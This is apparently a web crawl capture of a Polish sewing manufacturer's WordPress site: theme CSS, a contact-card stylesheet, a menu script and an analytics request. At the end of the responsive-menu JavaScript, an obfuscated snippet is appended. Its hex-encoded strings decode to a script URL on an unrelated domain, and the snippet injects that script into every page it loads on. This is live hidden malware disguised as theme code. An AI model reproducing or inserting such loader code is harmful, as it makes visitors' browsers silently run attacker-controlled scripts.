.agency-pro-home .content .featuredpost .entry.post-113 {
	background:#fff;
	padding:50px 20px 20px 20px;

	width:66.66667%;
	color:#333;
}
@media only screen and (max-width: 1023px) {
	.agency-pro-home .content .wrap{
		width:94%;
	}
	.agency-pro-home .content .featuredpost .entry.post-103,
	.agency-pro-home .content .featuredpost .entry.post-113{
	width: 100%;
}
	.agency-pro-home .content .featuredpost .entry.post-103{
		min-height:220px
	}
}
@media only screen and (max-width: 680px) {
	.agency-pro-home .content  .widget h2:after{
	width:100%;
	height:0px;
	border-bottom:3px dashed #feed01;
	position:absolute;
	bottom:-15px;
	left:0;
	margin-left:0;
}
	.agency-pro-home .content .featuredpost .entry.post-113 {
	padding:20px 0;
}
	.agency-pro-home .content .featuredpost .entry.post-103 {
	height:300px;
}
}

.agency-pro-home .content #custom_html-3 .textwidget {
    padding: 40px 20px 20px 20px;

}

.icon_widget.one-third{
	margin-left:0;
	width:33.33334%;
}
.icon_widget p{
min-height:110px;
}
.icon_widget.one-third .widget-title{
margin-top:18px;
margin-bottom:18px;}

.agency-pro-home .content 
.widget.icon_widget {
	padding: 40px;
}

@media only screen and (max-width: 1023px) {
.icon_widget p{
min-height:150px;
}
		.agency-pro-home .content 
.widget.icon_widget {
	padding: 20px;
}
}
@media only screen and (max-width: 680px) {
	.icon_widget p{
min-height:10px;
}
	.icon_widget.one-third{
	width:100%;
}
	.agency-pro-home .content .widget.icon_widget {
    margin-bottom: 0;
 
}
		.agency-pro-home .content .widget.icon_widget:last-child {
    margin-bottom:80px;
 
}
	.agency-pro-home .content 
.widget.icon_widget {
	padding: 20px 10px;
}
}


#text-13{
	padding:0;
}

.agency-pro-home .content #text-13 .textwidget {
    padding: 0;
}

#text-13 .prod02a{
background: url('http://m-corp.pl/wp-content/uploads/2018/02/sewing.jpg');
background-size:cover;
background-position:80%;
	height:660px;
}
#text-13 .prod02b{
	padding:40px;
}
@media only screen and (max-width: 1023px) {

	#text-13 .prod02a{
	height:400px;
}
}
@media only screen and (max-width: 680px) {
	#text-13 .prod02b{
	padding:20px;
}
	#text-13 .prod02a{
	height:320px;
}
}



.agency-pro-home .content .featuredpost .entry.post-28 {
background: url('http://m-corp.pl/wp-content/uploads/2018/02/maszyna.jpg');
background-size:cover;
background-position:50%;
}
.agency-pro-home .content .featuredpost .entry.post-24 {
	background:#feed01;
	color:#333;
	padding-top:80px;
}
.agency-pro-home .content .featuredpost .entry.post-24:hover {
	background:#333;
	color:#feed01;
}
.agency-pro-home .content .featuredpost .entry.post-22 {
background: url('http://m-corp.pl/wp-content/uploads/2018/02/dzirki.jpg');
background-size:cover;
background-position:50%;
}
.agency-pro-home .content .featuredpost .entry.post-1 {
	background:#333;
	color:#fff;
	padding-top:60px;
}
.agency-pro-home .content .featuredpost .entry.post-1:hover {
	background:#333;
	color:#feed01;
	padding-top:60px;
}
.agency-pro-home .content .featuredpost .entry.post-20 {
background: url('http://m-corp.pl/wp-content/uploads/2018/02/shirt.jpg');
background-size:cover;
background-position:50%;
}
.agency-pro-home .content .featuredpost .entry.post-26 {
	padding-top:60px;
	background:#333;
	color:#fff;
}
.agency-pro-home .content .featuredpost .entry.post-26:hover {
	color:#feed01;
}




/* Frontend CSS Stylesheet for Business Profile contact cards */

.bp-contact-card {
	font-style: normal;
}
.bp-contact-card>div {
	margin: 1em 0;
}
.bp-name {
	font-weight: bold;
}
.bp-opening-hours {
	max-width: 25em;
}
.bp-opening-hours .bp-title {
	text-align: center;
	display: block;
}
.bp-weekday:before,
.bp-weekday:after {
	content: " ";
	display: table;
}
.bp-weekday:after {
	clear: both;
}
.bp-weekday-name {
	float: left;
	clear: left;
	width: 45%;
}
.bp-times {
	float: right;
	clear: right;
	width: 45%;
	text-align: right;
}
.bp-times .bp-time {
	display: block;
}
.bp-map {
	height: 20em;
	color: #333;
	font-weight: 400;
}
.bp-map a {
	color: #3a84df;
}
.bp-map a:hover {
	text-decoration: underline;
}

.bp-map p {
	margin: 4px;
	line-height: 16px;
	font-weight: 400;
}

.bp-map img {
	max-width: none; /* Fixes Google Maps info window close button */
}

.bp-map-info-window {
	width: 200px;
	max-width: 100%;
}

.bp-directions:before,
.bp-phone:before,
.bp-contact:before,
.bp-booking:before,
.bp-opening-hours-brief:before,
.bp-opening-hours .bp-title:before {
	display: inline-block;
	width: 1.5em;
	height: 1em;
	font-size: 1.5em;
	line-height: 1;
	font-family: dashicons;
	text-decoration: inherit;
	font-weight: 400;
	font-style: normal;
	vertical-align: top;
	text-align: center;
	-webkit-transition: color .1s ease-in 0;
	transition: color .1s ease-in 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.bp-directions:before {
	content: "\f230";
}

.bp-phone:before {
	content: "\f470";
}

.bp-contact:before {
	content: "\f466";
}

.bp-booking:before {
	content: "\f145";
}

.bp-opening-hours-brief:before,
.bp-opening-hours .bp-title:before {
	content: "\f469";
}
#text-5{
	background:#333;
	color:#fff;
}
.nf-form-fields-required{
	display:none;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://m-corp.pl/wp-content/themes/agency-pro/js/responsive-menu.js?ver=1.0.0
body_size: 578
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 680) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196969911&t=pageview&_s=1&dl=http%3A%2F%2Fm-corp.pl%2F2018%2F02%2F07%2F06%2F&ul=en-us%40posix&dt=about%2006%20%E2%80%93%20about%20%7C%20M-Corp%20sewing%20manufacture&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=527532112&gjid=1982395984&cid=2105682631.1769215560&tid=UA-114528675-1&_gid=1631359464.1769215560&_slc=1&z=504059190
body_size: -448
content:
2,cG-TWGBN9LPCQ